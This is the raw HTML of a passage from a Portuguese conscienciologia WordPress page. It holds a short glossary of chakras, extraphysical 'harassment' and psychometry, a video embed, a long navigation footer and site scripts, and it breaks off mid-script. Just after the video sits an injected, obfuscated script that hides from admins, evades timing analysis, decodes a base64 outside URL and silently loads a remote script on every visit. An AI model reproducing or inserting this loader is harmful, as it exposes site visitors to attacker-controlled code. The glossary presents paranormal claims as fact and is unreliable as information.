<ul class="wp-block-list"><li>Chacras: vórtices energéticos do energossoma.</li><li>Holochacra: paracorpo energético.</li><li>Assédio:  ação ou pensenização negativa de 1 ou mais <a href="http://pt.conscienciopedia.org/index.php/Conscin" target="_blank" rel="noreferrer noopener" aria-label="conscins (abre numa nova aba)">conscins</a> ou consciexes contra si mesma &#8211;&nbsp;<a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="http://pt.conscienciopedia.org/index.php/Autass%C3%A9dio" target="_blank">autassédio</a>&nbsp;&#8211; ou contra outra consciência ou grupo de consciências &#8211;&nbsp;<a rel="noreferrer noopener" aria-label="heterassédio (abre numa nova aba)" href="http://pt.conscienciopedia.org/index.php/Heterass%C3%A9dio" target="_blank">heterassédio</a>.&nbsp; </li><li>Abordagens extrafísicas: é o processo de interação entre consciências no âmbito do extrafísico.</li><li>Psicometria:  &nbsp;é o processo de parapercepção das energias conscienciais impregnadas em objetos, permitindo a leitura ou decodificação de informações quanto a fatos ou conscins relacionadas aos mesmos. </li></ul>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="epyt-video-wrapper"><div  style="display: block; margin: 0px auto;"  id="_ytid_70252"  width="1200" height="675"  data-origwidth="1200" data-origheight="675" data-facadesrc="https://www.youtube.com/embed/wGgsK8IDyxI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-facade epyt-is-override  no-lazyload" data-epautoplay="1" ><img decoding="async" data-spai-excluded="true" class="epyt-facade-poster skip-lazy" loading="lazy"  alt="YouTube player"  src="https://i.ytimg.com/vi/wGgsK8IDyxI/maxresdefault.jpg"  /><button class="epyt-facade-play" aria-label="Play"><svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg></button></div></div>
</div><figcaption>Saiba mais através do vídeo Papo sério sobre acoplamento energético</figcaption></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

		<div data-elementor-type="footer" data-elementor-id="130686" class="elementor elementor-130686 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-82c0ea5 e-flex e-con-boxed e-con e-parent" data-id="82c0ea5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6673cf e-con-full e-flex e-con e-child" data-id="f6673cf" data-element_type="container">
				<div class="elementor-element elementor-element-eb038b7 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb038b7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb038b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127464"><a href="http://unicin.org/pt/" class="elementor-item">UNICIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127843"><a href="http://www.worldaiec.org/" class="elementor-item">AIEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127844"><a href="http://www.apexinternacional.org/" class="elementor-item">APEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127845"><a href="http://www.arace.org/" class="elementor-item">ARACÊ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127846"><a href="https://assipi.org/" class="elementor-item">ASSIPI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127465"><a href="https://assinvexis.org/" class="elementor-item">ASSINVEXIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127847"><a href="http://www.campusceaec.org/" class="elementor-item">CEAEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127848"><a href="http://www.comunicons.org.br/" class="elementor-item">COMUNICONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127849"><a href="https://conscius.org.br/" class="elementor-item">CONSCIUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127850"><a href="https://consecutivus.org/" class="elementor-item">CONSECUTIVUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127851"><a href="http://www.cosmoethos.org.br/" class="elementor-item">COMOETHOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127852"><a href="http://www.ectolab.org/" class="elementor-item">ECTOLAB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127853"><a href="https://www.editares.org.br/" class="elementor-item">EDITARES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127854"><a href="http://encyclossapiens.com/" class="elementor-item">ENCICLOSAPYENS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127462"><a href="http://www.evolucin.org.br" class="elementor-item">EVOLUCIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127855"><a href="http://ictenepes.org/" class="elementor-item">IC TENEPES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127842"><a href="https://iipc.org/" class="elementor-item">IIPC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127856"><a href="http://www.intercampi.org/" class="elementor-item">INTERCAMPI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127857"><a href="http://www.interpares.org.br/" class="elementor-item">INTERPARES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127858"><a href="http://www.juriscons.org/" class="elementor-item">JURISCONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127859"><a href="https://www.liderare.org/" class="elementor-item">LIDERARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127860"><a href="http://www.oic.org.br/" class="elementor-item">OIC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127861"><a href="http://www.cognopolis-sc.org/" class="elementor-item">ORTHOCOGNITIVUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127862"><a href="http://www.reaprendentia.org.br/" class="elementor-item">REAPRENDENTIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127863"><a href="http://www.unicin.org/" class="elementor-item">UNICIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127864"><a href="http://www.uniescon.org/" class="elementor-item">UNIESCON</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb038b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127464"><a href="http://unicin.org/pt/" class="elementor-item" tabindex="-1">UNICIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127843"><a href="http://www.worldaiec.org/" class="elementor-item" tabindex="-1">AIEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127844"><a href="http://www.apexinternacional.org/" class="elementor-item" tabindex="-1">APEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127845"><a href="http://www.arace.org/" class="elementor-item" tabindex="-1">ARACÊ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127846"><a href="https://assipi.org/" class="elementor-item" tabindex="-1">ASSIPI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127465"><a href="https://assinvexis.org/" class="elementor-item" tabindex="-1">ASSINVEXIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127847"><a href="http://www.campusceaec.org/" class="elementor-item" tabindex="-1">CEAEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127848"><a href="http://www.comunicons.org.br/" class="elementor-item" tabindex="-1">COMUNICONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127849"><a href="https://conscius.org.br/" class="elementor-item" tabindex="-1">CONSCIUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127850"><a href="https://consecutivus.org/" class="elementor-item" tabindex="-1">CONSECUTIVUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127851"><a href="http://www.cosmoethos.org.br/" class="elementor-item" tabindex="-1">COMOETHOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127852"><a href="http://www.ectolab.org/" class="elementor-item" tabindex="-1">ECTOLAB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127853"><a href="https://www.editares.org.br/" class="elementor-item" tabindex="-1">EDITARES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127854"><a href="http://encyclossapiens.com/" class="elementor-item" tabindex="-1">ENCICLOSAPYENS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127462"><a href="http://www.evolucin.org.br" class="elementor-item" tabindex="-1">EVOLUCIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127855"><a href="http://ictenepes.org/" class="elementor-item" tabindex="-1">IC TENEPES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127842"><a href="https://iipc.org/" class="elementor-item" tabindex="-1">IIPC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127856"><a href="http://www.intercampi.org/" class="elementor-item" tabindex="-1">INTERCAMPI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127857"><a href="http://www.interpares.org.br/" class="elementor-item" tabindex="-1">INTERPARES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127858"><a href="http://www.juriscons.org/" class="elementor-item" tabindex="-1">JURISCONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127859"><a href="https://www.liderare.org/" class="elementor-item" tabindex="-1">LIDERARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127860"><a href="http://www.oic.org.br/" class="elementor-item" tabindex="-1">OIC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127861"><a href="http://www.cognopolis-sc.org/" class="elementor-item" tabindex="-1">ORTHOCOGNITIVUS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127862"><a href="http://www.reaprendentia.org.br/" class="elementor-item" tabindex="-1">REAPRENDENTIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127863"><a href="http://www.unicin.org/" class="elementor-item" tabindex="-1">UNICIN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127864"><a href="http://www.uniescon.org/" class="elementor-item" tabindex="-1">UNIESCON</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40616c6 e-con-full e-flex e-con e-child" data-id="40616c6" data-element_type="container">
		<div class="elementor-element elementor-element-63d71fa e-flex e-con-boxed e-con e-child" data-id="63d71fa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43668f1 elementor-widget elementor-widget-image" data-id="43668f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="172" src="https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-300x172.png" class="attachment-medium size-medium wp-image-130714" alt="" srcset="https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-300x172.png 300w, https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-e1693921300838.png 1024w, https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-768x440.png 768w, https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-1536x880.png 1536w, https://conscienciologia.org.br/wp-content/uploads/2023/09/UNICIN_novaID-02-2048x1173.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a6aa550 e-flex e-con-boxed e-con e-child" data-id="a6aa550" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1f643cc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1f643cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7f51b1a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-296d029" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3d7ef8d" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-68b3cad e-flex e-con-boxed e-con e-parent" data-id="68b3cad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c59d004 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c59d004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© 2023 Foz do Iguaçu. All rights reserved Unicin<br />protocolo@unicin.org<br />www.unicin.org</p><p style="text-align: center;">© filmagem aérea. Copyright. <a href="http://www.skytakes.com.br/about.php">SkyTakes</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='widget-image-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://conscienciologia.org.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://conscienciologia.org.br/wp-content/plugins/essential-blocks/","image_url":"https://conscienciologia.org.br/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://conscienciologia.org.br/wp-admin/","rest_rootURL":"https://conscienciologia.org.br/wp-json/","ajax_url":"https://conscienciologia.org.br/wp-admin/admin-ajax.php","nft_nonce":"f1676b072e","post_grid_pagination_nonce":"9f0bc11ccb","placeholder_image":"https://conscienciologia.org.br/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-03:00","gmt_offset":"-3"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="module" src="https://conscienciologia.org.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.3" id="ultp-youtube-gallery-block-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://conscienciologia.org.br/wp-admin/admin-ajax.php","nonce":"076869186f","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https://conscienciologia.org.br/wp-json/nv/v1/posts/page/","query":"{\"page\":\"\",\"name\":\"consecutivus-e-editares-lancam-novo-livro-homo-lexicographus\"}","lang":"pt_BR"};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://conscienciologia.org.br/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2021\/08\/Vertical.png","srcset":false,"sizes":"(max-width: 142px) 100vw, 142px"},"dark":{"src":"https:\/\/conscienciologia.org.br\/wp-content\/uploads\/2021\/08\/Vertical.png","srcset":false,"sizes":"(max-width: 142px) 100vw, 142px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://conscienciologia.org.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://conscienciologia.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://conscienciologia.org.br/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo 